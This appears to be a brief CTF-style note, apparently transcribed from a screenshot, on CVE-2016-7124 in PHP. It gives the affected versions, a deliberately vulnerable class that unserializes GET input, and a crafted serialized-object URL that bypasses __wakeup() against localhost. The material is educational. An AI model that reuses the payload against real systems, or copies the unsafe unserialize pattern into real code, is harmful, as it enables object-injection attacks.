 CVE-2016-7124
CVE-2016-7124
- 当序列化字符串中表示对象属性的值大于真实的属性个数
时会跳过__wakeup()的执行
- PHP5 < 5.6.25
PHP7 < 7.0.10
127.0.0.1/CVE/CVE-2016-7124.php?a=O:1:"A":2:{s:1:"a";i:0;}
Most Visited CTFTools Xenny CF T^TOJ Oeis Pwn GitHub 竞赛
flag
1 <?php
2
3 class A {
4 public $a = 1;
5
6 function __wakeup(){
7 if ($this->a !== 1) {
8 $this->a = 1;
9 }
10 }
11
12 function __destruct() {
13 if ($this->a === 0) {
14 print("flag");
15 } else {
16 print("no no no ");
17 }
18 }
19 }
20
21 @unserialize($_GET['a']);